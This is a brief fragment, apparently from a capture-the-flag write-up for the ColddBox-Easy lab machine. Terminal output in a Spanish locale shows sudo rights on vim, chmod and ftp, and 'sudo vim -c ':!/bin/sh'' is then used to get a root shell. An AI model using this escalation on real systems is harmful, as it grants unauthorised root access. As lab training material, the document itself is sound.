 c0ldd@ColddBox-Easy:~$ sudo -l
Coincidiendo entradas por defecto para c0ldd en ColddBox-Easy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

El usuario c0ldd puede ejecutar los siguientes comandos en ColddBox-Easy:
    (root) /usr/bin/vim
    (root) /bin/chmod
    (root) /usr/bin/ftp
c0ldd@ColddBox-Easy:~$ sudo vim -c ':!/bin/sh'

# whoami
root